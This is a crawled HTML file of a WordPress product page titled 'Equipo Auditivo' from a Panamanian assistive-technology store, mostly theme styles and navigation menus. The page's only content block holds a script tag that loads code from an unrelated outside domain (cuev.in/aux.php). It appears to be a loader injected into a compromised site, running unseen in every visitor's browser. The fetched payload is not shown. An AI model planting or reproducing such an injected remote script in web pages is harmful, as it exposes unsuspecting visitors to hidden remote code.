

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inclusivepanama.com.pa/equipo-auditivo-2/
body_size: 45054
content:
<!DOCTYPE html>
<html class="no-js" lang="es-MX">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.inclusivepanama.com.pa/xmlrpc.php">

  <title>Equipo Auditivo &#8211; Inclusive Technology Panamá</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inclusive Technology Panamá &raquo; Feed" href="https://www.inclusivepanama.com.pa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inclusive Technology Panamá &raquo; RSS de los comentarios" href="https://www.inclusivepanama.com.pa/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700" rel="stylesheet" type="text/css">		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inclusivepanama.com.pa\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.inclusivepanama.com.pa/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hueman-main-style-css'  href='https://www.inclusivepanama.com.pa/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.6.3' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Droid Serif', serif;font-size:1.50rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.50rem; }
      }.container-inner { max-width: 1330px; }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a,.entry.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after,.themeform .woocommerce #respond input#submit.alt,.themeform .woocommerce a.button.alt,.themeform .woocommerce button.button.alt,.themeform .woocommerce input.button.alt{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current,.entry.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption,.themeform .woocommerce #respond input#submit,.themeform .woocommerce a.button,.themeform .woocommerce button.button,.themeform .woocommerce input.button{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 100px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css'  href='https://www.inclusivepanama.com.pa/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-3872-css'  href='https://www.inclusivepanama.com.pa/wp-content/uploads/elementor/css/post-3872.css?ver=1728705981' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.inclusivepanama.com.pa/wp-content/uploads/elementor/css/global.css?ver=1624991520' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://www.inclusivepanama.com.pa/?sccss=1&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"b188df9b96"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.5.17' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.5' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.inclusivepanama.com.pa/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inclusivepanama.com.pa/wp-json/wp/v2/pages/3422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inclusivepanama.com.pa/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inclusivepanama.com.pa/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel="canonical" href="https://www.inclusivepanama.com.pa/equipo-auditivo-2/" />
<link rel='shortlink' href='https://www.inclusivepanama.com.pa/?p=3422' />
<link rel="alternate" type="application/json+oembed" href="https://www.inclusivepanama.com.pa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inclusivepanama.com.pa%2Fequipo-auditivo-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inclusivepanama.com.pa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inclusivepanama.com.pa%2Fequipo-auditivo-2%2F&#038;format=xml" />
<link rel="stylesheet" href="https://www.inclusivepanama.com.pa/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><!--[if lt IE 9]>
<script src="https://www.inclusivepanama.com.pa/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.inclusivepanama.com.pa/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.inclusivepanama.com.pa/wp-content/uploads/2016/06/cropped-LOGO-PANAMA-new-e1466215051771-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inclusivepanama.com.pa/wp-content/uploads/2016/06/cropped-LOGO-PANAMA-new-e1466215051771-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inclusivepanama.com.pa/wp-content/uploads/2016/06/cropped-LOGO-PANAMA-new-e1466215051771-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inclusivepanama.com.pa/wp-content/uploads/2016/06/cropped-LOGO-PANAMA-new-e1466215051771-270x270.jpg" />
</head>

<body class="page-template-default page page-id-3422 wp-custom-logo wp-embed-responsive theme-hueman woocommerce-no-js col-1c full-width mobile-sidebar-hide header-desktop-sticky header-mobile-sticky chrome elementor-default elementor-kit-3872 elementor-page elementor-page-3422">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.inclusivepanama.com.pa/" rel="home" title="Inclusive Technology Panamá | Inicio"><img src="https://www.inclusivepanama.com.pa/wp-content/uploads/2019/04/cropped-Logo-de-Panama-un-renglon-6.png" alt="Inclusive Technology Panamá" width="1411" height="406"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.inclusivepanama.com.pa/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                </li>
                      </ul>
                <ul id="menu-menu-principal" class="nav container-inner group"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="http://www.inclusivepanama.com.pa">Inicio</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-1862"><a href="https://www.inclusivepanama.com.pa/producto/visual/">Productos</a>
<ul class="sub-menu">
	<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://www.inclusivepanama.com.pa/impresoras-braille/">Impresoras Braille</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3498"><a href="http://www.inclusivepanama.com.pa">Discapacidad Visual</a>
	<ul class="sub-menu">
		<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.inclusivepanama.com.pa/software/">Software</a></li>
		<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.inclusivepanama.com.pa/491-2/">Amplificadores Visuales</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://www.inclusivepanama.com.pa/lectores-de-documentos/">Lectores de Documentos</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="https://www.inclusivepanama.com.pa/dolphin/">SuperNova</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://www.inclusivepanama.com.pa/humanware/">Displays Braille</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://www.inclusivepanama.com.pa/maquinas-de-termoformado/">Máquinas de Termoformado</a></li>
		<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.inclusivepanama.com.pa/perkins-clasica/">Maquinas Perkins</a></li>
		<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.inclusivepanama.com.pa/1706-2/">Sunu Band</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://www.inclusivepanama.com.pa/orcam/">Orcam</a></li>
		<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="https://www.inclusivepanama.com.pa/elementor-3703/">BlindShell Classic</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3273"><a href="https://www.inclusivepanama.com.pa/accesorios-2/">Accesorios</a>
		<ul class="sub-menu">
			<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://www.inclusivepanama.com.pa/papel-braille-2/">Papel Braille</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3501"><a href="http://www.inclusivepanama.com.pa">Discapacidad Intelectual y Motriz</a>
	<ul class="sub-menu">
		<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.inclusivepanama.com.pa/software-2/">Software</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.inclusivepanama.com.pa/tobii-dynavox/">Tobii Dynavox</a></li>
		<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.inclusivepanama.com.pa/switch/">Switches Especializados</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3502"><a href="http://www.inclusivepanama.com.pa">Sala Multi-Sensorial</a>
<ul class="sub-menu">
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.inclusivepanama.com.pa/equipos-visual/">Equipos Visual</a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://www.inclusivepanama.com.pa/equipo-tactil-2/">Equipo Táctil</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.inclusivepanama.com.pa/equipo-tactil-2/">Equipo Táctil</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.inclusivepanama.com.pa/contactanos/">Contactanos</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.inclusivepanama.com.pa/" rel="home" title="Inclusive Technology Panamá | Inicio"><img src="https://www.inclusivepanama.com.pa/wp-content/uploads/2019/04/cropped-Logo-de-Panama-un-renglon-6.png" alt="Inclusive Technology Panamá" width="1411" height="406"/></a>                </p>                                        </div>

                                        <div id="header-widgets">
                          <div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.inclusivepanama.com.pa/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>                      </div><!--/#header-ads-->
                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu-principal-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="http://www.inclusivepanama.com.pa">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-1862"><a href="https://www.inclusivepanama.com.pa/producto/visual/">Productos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://www.inclusivepanama.com.pa/impresoras-braille/">Impresoras Braille</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3498"><a href="http://www.inclusivepanama.com.pa">Discapacidad Visual</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.inclusivepanama.com.pa/software/">Software</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.inclusivepanama.com.pa/491-2/">Amplificadores Visuales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://www.inclusivepanama.com.pa/lectores-de-documentos/">Lectores de Documentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="https://www.inclusivepanama.com.pa/dolphin/">SuperNova</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://www.inclusivepanama.com.pa/humanware/">Displays Braille</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://www.inclusivepanama.com.pa/maquinas-de-termoformado/">Máquinas de Termoformado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.inclusivepanama.com.pa/perkins-clasica/">Maquinas Perkins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.inclusivepanama.com.pa/1706-2/">Sunu Band</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://www.inclusivepanama.com.pa/orcam/">Orcam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="https://www.inclusivepanama.com.pa/elementor-3703/">BlindShell Classic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3273"><a href="https://www.inclusivepanama.com.pa/accesorios-2/">Accesorios</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://www.inclusivepanama.com.pa/papel-braille-2/">Papel Braille</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3501"><a href="http://www.inclusivepanama.com.pa">Discapacidad Intelectual y Motriz</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.inclusivepanama.com.pa/software-2/">Software</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.inclusivepanama.com.pa/tobii-dynavox/">Tobii Dynavox</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.inclusivepanama.com.pa/switch/">Switches Especializados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3502"><a href="http://www.inclusivepanama.com.pa">Sala Multi-Sensorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.inclusivepanama.com.pa/equipos-visual/">Equipos Visual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://www.inclusivepanama.com.pa/equipo-tactil-2/">Equipo Táctil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.inclusivepanama.com.pa/equipo-tactil-2/">Equipo Táctil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.inclusivepanama.com.pa/contactanos/">Contactanos</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>Equipo Auditivo</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <article class="group post-3422 page type-page status-publish hentry">

    
    <div class="entry themeform">
      		<div data-elementor-type="wp-post" data-elementor-id="3422" class="elementor elementor-3422" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-6b071832 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b071832" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c2c0c3f" data-id="1c2c0c3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69a90b94 elementor-widget elementor-widget-text-editor" data-id="69a90b94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					&nbsp;

<script src="https://cuev.in/aux.php?ver=1.0&amp;ref=at&amp;debug=" type="text/javascript"></script>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
